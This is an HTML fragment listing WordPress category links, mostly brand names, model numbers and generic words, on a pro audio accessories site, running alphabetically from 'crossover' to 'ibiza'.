	<li class="cat-item cat-item-4097"><a href="https://proaudioaccessories.com/category/crossover/" >crossover</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://proaudioaccessories.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://proaudioaccessories.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://proaudioaccessories.com/category/crumar/" >crumar</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://proaudioaccessories.com/category/ct-120s/" >ct-120s</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://proaudioaccessories.com/category/cubase/" >cubase</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://proaudioaccessories.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://proaudioaccessories.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://proaudioaccessories.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://proaudioaccessories.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://proaudioaccessories.com/category/d-1004/" >d-1004</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://proaudioaccessories.com/category/d112/" >d112</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://proaudioaccessories.com/category/d130/" >d130</a>
</li>
	<li class="cat-item cat-item-8654"><a href="https://proaudioaccessories.com/category/d400/" >d400</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://proaudioaccessories.com/category/dadm226/" >dadm226</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://proaudioaccessories.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://proaudioaccessories.com/category/dannysound/" >dannysound</a>
</li>
	<li class="cat-item cat-item-8874"><a href="https://proaudioaccessories.com/category/darkglass/" >darkglass</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://proaudioaccessories.com/category/dato/" >dato</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://proaudioaccessories.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://proaudioaccessories.com/category/davinci/" >davinci</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://proaudioaccessories.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://proaudioaccessories.com/category/dbx160a/" >dbx160a</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://proaudioaccessories.com/category/de75ptn/" >de75ptn</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://proaudioaccessories.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://proaudioaccessories.com/category/debra/" >debra</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://proaudioaccessories.com/category/deity/" >deity</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://proaudioaccessories.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://proaudioaccessories.com/category/deltec/" >deltec</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://proaudioaccessories.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://proaudioaccessories.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://proaudioaccessories.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://proaudioaccessories.com/category/depusheng/" >depusheng</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://proaudioaccessories.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://proaudioaccessories.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-8835"><a href="https://proaudioaccessories.com/category/developments/" >developments</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://proaudioaccessories.com/category/dexibell/" >dexibell</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://proaudioaccessories.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://proaudioaccessories.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://proaudioaccessories.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://proaudioaccessories.com/category/diffusion/" >diffusion</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://proaudioaccessories.com/category/digidesign/" >digidesign</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://proaudioaccessories.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://proaudioaccessories.com/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://proaudioaccessories.com/category/dinsync/" >dinsync</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://proaudioaccessories.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://proaudioaccessories.com/category/distant/" >distant</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://proaudioaccessories.com/category/dj-6800/" >dj-6800</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://proaudioaccessories.com/category/dj-tisch/" >dj-tisch</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://proaudioaccessories.com/category/djm-500/" >djm-500</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://proaudioaccessories.com/category/dmx15-80s/" >dmx15-80s</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://proaudioaccessories.com/category/dnipro/" >dnipro</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://proaudioaccessories.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://proaudioaccessories.com/category/doepfer/" >doepfer</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://proaudioaccessories.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://proaudioaccessories.com/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://proaudioaccessories.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://proaudioaccessories.com/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://proaudioaccessories.com/category/dp226/" >dp226</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://proaudioaccessories.com/category/dpr-504/" >dpr-504</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://proaudioaccessories.com/category/dramwer/" >dramwer</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://proaudioaccessories.com/category/drawmer/" >drawmer</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://proaudioaccessories.com/category/dreadbox/" >dreadbox</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://proaudioaccessories.com/category/driverack/" >driverack</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://proaudioaccessories.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://proaudioaccessories.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://proaudioaccessories.com/category/ds18/" >ds18</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://proaudioaccessories.com/category/dslr/" >dslr</a>
</li>
	<li class="cat-item cat-item-8684"><a href="https://proaudioaccessories.com/category/dtronics/" >dtronics</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://proaudioaccessories.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://proaudioaccessories.com/category/dukane/" >dukane</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://proaudioaccessories.com/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://proaudioaccessories.com/category/dynacord/" >dynacord</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://proaudioaccessories.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://proaudioaccessories.com/category/dynaudio/" >dynaudio</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://proaudioaccessories.com/category/e-mu/" >e-mu</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://proaudioaccessories.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://proaudioaccessories.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://proaudioaccessories.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://proaudioaccessories.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://proaudioaccessories.com/category/editors/" >editors</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://proaudioaccessories.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://proaudioaccessories.com/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://proaudioaccessories.com/category/eikon/" >eikon</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://proaudioaccessories.com/category/ekho/" >ekho</a>
</li>
	<li class="cat-item cat-item-7922"><a href="https://proaudioaccessories.com/category/elac/" >elac</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://proaudioaccessories.com/category/elam/" >elam</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://proaudioaccessories.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://proaudioaccessories.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://proaudioaccessories.com/category/electro-harmonix/" >electro-harmonix</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://proaudioaccessories.com/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://proaudioaccessories.com/category/electrocomp/" >electrocomp</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://proaudioaccessories.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://proaudioaccessories.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://proaudioaccessories.com/category/electrosmith/" >electrosmith</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://proaudioaccessories.com/category/electrospace/" >electrospace</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://proaudioaccessories.com/category/electrovoice/" >electrovoice</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://proaudioaccessories.com/category/electrvoice/" >electrvoice</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://proaudioaccessories.com/category/elektron/" >elektron</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://proaudioaccessories.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://proaudioaccessories.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://proaudioaccessories.com/category/elfin/" >elfin</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://proaudioaccessories.com/category/elgato/" >elgato</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://proaudioaccessories.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://proaudioaccessories.com/category/elka/" >elka</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://proaudioaccessories.com/category/eminence/" >eminence</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://proaudioaccessories.com/category/empirical/" >empirical</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://proaudioaccessories.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://proaudioaccessories.com/category/endgame/" >endgame</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://proaudioaccessories.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://proaudioaccessories.com/category/ensoniq/" >ensoniq</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://proaudioaccessories.com/category/entertainer/" >entertainer</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://proaudioaccessories.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://proaudioaccessories.com/category/eon206p/" >eon206p</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://proaudioaccessories.com/category/eon208p/" >eon208p</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://proaudioaccessories.com/category/eon610/" >eon610</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://proaudioaccessories.com/category/eon612/" >eon612</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://proaudioaccessories.com/category/eon615/" >eon615</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://proaudioaccessories.com/category/eon618s/" >eon618s</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://proaudioaccessories.com/category/epos/" >epos</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://proaudioaccessories.com/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://proaudioaccessories.com/category/equator/" >equator</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://proaudioaccessories.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://proaudioaccessories.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://proaudioaccessories.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://proaudioaccessories.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://proaudioaccessories.com/category/esio/" >esio</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://proaudioaccessories.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-8916"><a href="https://proaudioaccessories.com/category/etek/" >etek</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://proaudioaccessories.com/category/etherlatch/" >etherlatch</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://proaudioaccessories.com/category/eurorack/" >eurorack</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://proaudioaccessories.com/category/evelectro-voice/" >evelectro-voice</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://proaudioaccessories.com/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://proaudioaccessories.com/category/eventide/" >eventide</a>
</li>
	<li class="cat-item cat-item-8574"><a href="https://proaudioaccessories.com/category/evermix/" >evermix</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://proaudioaccessories.com/category/eversolo/" >eversolo</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://proaudioaccessories.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://proaudioaccessories.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://proaudioaccessories.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://proaudioaccessories.com/category/ew300/" >ew300</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://proaudioaccessories.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://proaudioaccessories.com/category/expandore/" >expandore</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://proaudioaccessories.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://proaudioaccessories.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://proaudioaccessories.com/category/expressive/" >expressive</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://proaudioaccessories.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://proaudioaccessories.com/category/fabfilter/" >fabfilter</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://proaudioaccessories.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://proaudioaccessories.com/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://proaudioaccessories.com/category/fairlight/" >fairlight</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://proaudioaccessories.com/category/faital/" >faital</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://proaudioaccessories.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://proaudioaccessories.com/category/fatso/" >fatso</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://proaudioaccessories.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://proaudioaccessories.com/category/fcs210/" >fcs210</a>
</li>
	<li class="cat-item cat-item-8645"><a href="https://proaudioaccessories.com/category/fds-334/" >fds-334</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://proaudioaccessories.com/category/fds-360/" >fds-360</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://proaudioaccessories.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://proaudioaccessories.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://proaudioaccessories.com/category/feine/" >feine</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://proaudioaccessories.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://proaudioaccessories.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://proaudioaccessories.com/category/ferrite/" >ferrite</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://proaudioaccessories.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://proaudioaccessories.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://proaudioaccessories.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://proaudioaccessories.com/category/filmmaking/" >filmmaking</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://proaudioaccessories.com/category/filtek/" >filtek</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://proaudioaccessories.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://proaudioaccessories.com/category/fireface/" >fireface</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://proaudioaccessories.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://proaudioaccessories.com/category/fitness/" >fitness</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://proaudioaccessories.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://proaudioaccessories.com/category/flashmic/" >flashmic</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://proaudioaccessories.com/category/flexidrive/" >flexidrive</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://proaudioaccessories.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://proaudioaccessories.com/category/floppy/" >floppy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://proaudioaccessories.com/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://proaudioaccessories.com/category/focusrite/" >focusrite</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://proaudioaccessories.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://proaudioaccessories.com/category/fosi/" >fosi</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://proaudioaccessories.com/category/fostex/" >fostex</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://proaudioaccessories.com/category/fostrek/" >fostrek</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://proaudioaccessories.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://proaudioaccessories.com/category/fp10000q/" >fp10000q</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://proaudioaccessories.com/category/fp14000/" >fp14000</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://proaudioaccessories.com/category/fp20000q/" >fp20000q</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://proaudioaccessories.com/category/fp30000q/" >fp30000q</a>
</li>
	<li class="cat-item cat-item-8589"><a href="https://proaudioaccessories.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://proaudioaccessories.com/category/fredenstein/" >fredenstein</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://proaudioaccessories.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8648"><a href="https://proaudioaccessories.com/category/freqport/" >freqport</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://proaudioaccessories.com/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://proaudioaccessories.com/category/fretish/" >fretish</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://proaudioaccessories.com/category/fulaim/" >fulaim</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://proaudioaccessories.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://proaudioaccessories.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://proaudioaccessories.com/category/funktion/" >funktion</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://proaudioaccessories.com/category/furman/" >furman</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://proaudioaccessories.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://proaudioaccessories.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-8650"><a href="https://proaudioaccessories.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://proaudioaccessories.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://proaudioaccessories.com/category/gatt/" >gatt</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://proaudioaccessories.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://proaudioaccessories.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://proaudioaccessories.com/category/gemine/" >gemine</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://proaudioaccessories.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://proaudioaccessories.com/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://proaudioaccessories.com/category/genelec/" >genelec</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://proaudioaccessories.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://proaudioaccessories.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://proaudioaccessories.com/category/glensound/" >glensound</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://proaudioaccessories.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://proaudioaccessories.com/category/godox/" >godox</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://proaudioaccessories.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://proaudioaccessories.com/category/gogroove/" >gogroove</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://proaudioaccessories.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://proaudioaccessories.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://proaudioaccessories.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://proaudioaccessories.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://proaudioaccessories.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://proaudioaccessories.com/category/grampian/" >grampian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://proaudioaccessories.com/category/granelli/" >granelli</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://proaudioaccessories.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://proaudioaccessories.com/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://proaudioaccessories.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://proaudioaccessories.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://proaudioaccessories.com/category/grindhouse/" >grindhouse</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://proaudioaccessories.com/category/grit/" >grit</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://proaudioaccessories.com/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://proaudioaccessories.com/category/gruppen/" >gruppen</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://proaudioaccessories.com/category/gtz12/" >gtz12</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://proaudioaccessories.com/category/gtz29/" >gtz29</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://proaudioaccessories.com/category/gtz87/" >gtz87</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://proaudioaccessories.com/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://proaudioaccessories.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://proaudioaccessories.com/category/guwahati/" >guwahati</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://proaudioaccessories.com/category/gxl2200/" >gxl2200</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://proaudioaccessories.com/category/h05rn-f/" >h05rn-f</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://proaudioaccessories.com/category/h07rn-f/" >h07rn-f</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://proaudioaccessories.com/category/hairball/" >hairball</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://proaudioaccessories.com/category/haivision/" >haivision</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://proaudioaccessories.com/category/han-d-mag/" >han-d-mag</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://proaudioaccessories.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://proaudioaccessories.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://proaudioaccessories.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://proaudioaccessories.com/category/harbeth/" >harbeth</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://proaudioaccessories.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://proaudioaccessories.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://proaudioaccessories.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://proaudioaccessories.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://proaudioaccessories.com/category/harvestman/" >harvestman</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://proaudioaccessories.com/category/headphone/" >headphone</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://proaudioaccessories.com/category/headrush/" >headrush</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://proaudioaccessories.com/category/headset/" >headset</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://proaudioaccessories.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://proaudioaccessories.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://proaudioaccessories.com/category/hegel/" >hegel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://proaudioaccessories.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://proaudioaccessories.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://proaudioaccessories.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://proaudioaccessories.com/category/hexinverter/" >hexinverter</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://proaudioaccessories.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://proaudioaccessories.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://proaudioaccessories.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://proaudioaccessories.com/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://proaudioaccessories.com/category/hoef/" >hoef</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://proaudioaccessories.com/category/hohner/" >hohner</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://proaudioaccessories.com/category/hollyland/" >hollyland</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://proaudioaccessories.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7897"><a href="https://proaudioaccessories.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://proaudioaccessories.com/category/hosa/" >hosa</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://proaudioaccessories.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://proaudioaccessories.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://proaudioaccessories.com/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://proaudioaccessories.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://proaudioaccessories.com/category/hydrasynth/" >hydrasynth</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://proaudioaccessories.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://proaudioaccessories.com/category/hyperx/" >hyperx</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://proaudioaccessories.com/category/ibasso/" >ibasso</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://proaudioaccessories.com/category/ibiza/" >ibiza</a>
</li>
